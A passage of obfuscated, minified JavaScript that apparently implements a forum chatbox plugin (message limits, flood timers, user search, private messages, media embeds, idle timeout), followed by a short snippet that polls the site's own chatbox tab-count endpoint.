_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5d6))),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9+(g_XoV6h(0x5d7)+g_XoV6h(0x5d8)+q92_e0u[0x16]))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x130])](fFTEBms[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x5d9)+g_XoV6h(q92_e0u[0x228]))]))})[g_XoV6h(q92_e0u[0x190])](function(){kE9EMRS[g_XoV6h(q92_e0u[0x18f])]()}));return q92_e0u[0x2d]}))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x229])]:function(){var v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]>q92_e0u[0x4]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5db)]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5dc)]){var kiQLMR=(DDixp3[g_XoV6h(q92_e0u[0x217])]()-v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])])/q92_e0u[0x99];if(kiQLMR<v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5dd),{[g_XoV6h(q92_e0u[0x10f])]:(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]-kiQLMR)[g_XoV6h(0x5de)](q92_e0u[0x12])})});return q92_e0u[0x4]}}return q92_e0u[0x1]},[g_XoV6h(q92_e0u[0x22c])]:function(DDixp3){var DDixp3=DDixp3[g_XoV6h(0x5df)](),v6Mfb9;v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13f])];if(DDixp3[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e0))});return q92_e0u[0x4]}if(v6Mfb9>q92_e0u[0x4]&&DDixp3[g_XoV6h(q92_e0u[0x13f])]>v6Mfb9){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(0x5e1)](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(0x5e2)),v6Mfb9)});return q92_e0u[0x4]}return q92_e0u[0x1]},[g_XoV6h(0x5e3)]:function(kiQLMR){var UEYLbeV,kE9EMRS;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5e4),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(0x5e6),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x237])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x5e9)+g_XoV6h(0x5ea)+q92_e0u[0x22e],v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x23c])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5ec),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(0x5ee)+g_XoV6h(0x5ef)+g_XoV6h(0x5f0)],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5f1),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x232])],UEYLbeV)))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x5f3)]:function(DDixp3){this[g_XoV6h(q92_e0u[0x2c])]=K6TtnjK(g_XoV6h(0x5f4))(v6Mfb9[g_XoV6h(q92_e0u[0x22f])](this[g_XoV6h(q92_e0u[0x233])],this),q92_e0u[0x231])},[g_XoV6h(q92_e0u[0x232])]:function(DDixp3){K6TtnjK(g_XoV6h(0x5f6))(this[g_XoV6h(q92_e0u[0x2c])])},[g_XoV6h(q92_e0u[0x233])]:function(){var v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x230]))[g_XoV6h(q92_e0u[0x1ce])](),kiQLMR;if(v6Mfb9==this[g_XoV6h(q92_e0u[0xf1])]||v6Mfb9[g_XoV6h(q92_e0u[0x13f])]<q92_e0u[0xb]){return}this[g_XoV6h(q92_e0u[0xf1])]=v6Mfb9;if(this[g_XoV6h(q92_e0u[0x234])]&&this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]){this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]()}X2UNESG(kiQLMR=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5f9),{[g_XoV6h(q92_e0u[0x156])]:{q:kiQLMR[g_XoV6h(q92_e0u[0xf1])]},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(g_XoV6h(q92_e0u[0x236]))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[q92_e0u[0x4]]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x236]))]))})))},[g_XoV6h(q92_e0u[0x237])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239])),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5fd),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){if(kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]})}else{var kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x5ff))[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x600)),fFTEBms;X2UNESG(kE9EMRS[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x15b])]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[kE9EMRS]),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x23a])]);if(fFTEBms[q92_e0u[0xa9]]!=UEYLbeV[g_XoV6h(q92_e0u[0x23b])]){UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]=fFTEBms}UEYLbeV[g_XoV6h(q92_e0u[0x24f])]()}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x23c])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x602)+g_XoV6h(0x603)),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x604),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]}):(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x605)+q92_e0u[0x3a])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x606)+g_XoV6h(0x607)+g_XoV6h(0x608)+q92_e0u[0x23d])[g_XoV6h(q92_e0u[0x15b])](\"\"),UEYLbeV[g_XoV6h(q92_e0u[0x247])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])))}));return q92_e0u[0x2d]},[g_XoV6h(0x60a)+\"ng\"]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(!this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=DDixp3[g_XoV6h(0x60b)](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]),kiQLMR=DDixp3(g_XoV6h(q92_e0u[0x15c])+this[g_XoV6h(q92_e0u[0x60])]),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248])));if(this[g_XoV6h(q92_e0u[0x23b])]>q92_e0u[0x4]&&this[g_XoV6h(q92_e0u[0x23b])]==v6Mfb9[q92_e0u[0xa9]]){return q92_e0u[0x2d]}X2UNESG(this[g_XoV6h(q92_e0u[0x23b])]=v6Mfb9[q92_e0u[0xa9]],kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(0x60e)),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])),UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x611))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(q92_e0u[0x224])]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x612))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(0x613)]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x614))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(0x615)+v6Mfb9[g_XoV6h(0x616)]+\"\\\">\"));if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(0x61a))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(0x61c)]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x244]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(q92_e0u[0x244])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(0x620)]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x246]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(0x622)+\"ia\",{[g_XoV6h(q92_e0u[0x246])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}}}},[g_XoV6h(q92_e0u[0x247])]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(0x623)+q92_e0u[0x18]),D75qXi[\"oZ2oIID\"][g_XoV6h(q92_e0u[0x23b])]=q92_e0u[0x4])},[g_XoV6h(q92_e0u[0x23f])]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x13f])]){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]]({[g_XoV6h(0x624)]:g_XoV6h(0x625),[g_XoV6h(0x626)+q92_e0u[0x13]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(0x627),[g_XoV6h(0x628)]:g_XoV6h(0x629),[g_XoV6h(0x62a)]:g_XoV6h(0x62b),[g_XoV6h(q92_e0u[0x24c])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c]))?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c])):0.5,[g_XoV6h(0x62e)]:q92_e0u[0x33],[g_XoV6h(0x62f)]:q92_e0u[0x2d],[g_XoV6h(0x630)]:q92_e0u[0x33]}),this[g_XoV6h(q92_e0u[0x24f])]())}},[g_XoV6h(q92_e0u[0x20d])+g_XoV6h(0x631)]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6])).is(g_XoV6h(0x632)+\"n\")){if(!this[g_XoV6h(q92_e0u[0x44])]){this[g_XoV6h(q92_e0u[0x1d3])]()}this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x33]}else{this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x2d]}}},[g_XoV6h(0x633)]:function(){var DDixp3=this,v6Mfb9,kiQLMR;X2UNESG(v6Mfb9=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),kiQLMR=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])));if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}DDixp3[g_XoV6h(q92_e0u[0x251])]?0x0:v6Mfb9[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x634))[g_XoV6h(0x635)](function(kiQLMR){if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}})},[g_XoV6h(0x636)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x637),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x6]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x256])]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](kiQLMR[g_XoV6h(q92_e0u[0x256])])?kiQLMR[g_XoV6h(0x63b)+g_XoV6h(0x63c)+\"og\"](kiQLMR[g_XoV6h(q92_e0u[0x256])]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=kiQLMR[g_XoV6h(q92_e0u[0x256])])}}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1]})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x25a])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x63f))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0x25a])](DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177]))));return q92_e0u[0x2d]})),DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x25b]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x25b]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]?v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]:kiQLMR[g_XoV6h(q92_e0u[0x256])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](v6Mfb9[q92_e0u[0x1]])?kiQLMR[g_XoV6h(q92_e0u[0x25a])](v6Mfb9[q92_e0u[0x1]]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=v6Mfb9[q92_e0u[0x1]])})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]())},[g_XoV6h(0x640)+g_XoV6h(0x641)+\"er\"]:function(DDixp3){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x642)];if(kiQLMR==q92_e0u[0x4]||v6Mfb9[g_XoV6h(q92_e0u[0x1c1])]){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(v6Mfb9[g_XoV6h(q92_e0u[0x260])]),v6Mfb9[g_XoV6h(q92_e0u[0x260])]=K6TtnjK(g_XoV6h(0x643)+q92_e0u[0x261])(function(){v6Mfb9[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x644)),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1c2])))},kiQLMR*0x3c*q92_e0u[0x99]))}})}(K6TtnjK(bw3EU0(0x645)),D75qXi[\"GnJCSPd\"]);")({get"BtRCyR"(){return global},get"qbn8Ti"(){return require},get"Ezod6m"(){return module},set"Ezod6m"(D75qXi){return module=D75qXi},get"P9WrwZt"(){return __dirname},get"oZ2oIID"(){return self},set"oZ2oIID"(D75qXi){return self=D75qXi},get"GnJCSPd"(){return _}});;
$(document).ready(function(){var tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){var chatMenu=$('[data-role="navBarItem"][data-navApp="chatbox"][data-navExt="Chatbox"] > a');if(chatMenu.length>0){chatMenu.append($('<span/>').addClass('ipsNotificationCount chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=tabCount').done(function(response){if(self._joined!=1){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}
else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');}});},15000);}}});;